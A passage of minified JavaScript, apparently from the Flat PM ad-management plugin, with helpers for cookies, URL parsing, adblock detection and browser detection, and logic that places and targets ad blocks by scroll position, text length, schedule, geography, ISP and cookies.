e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 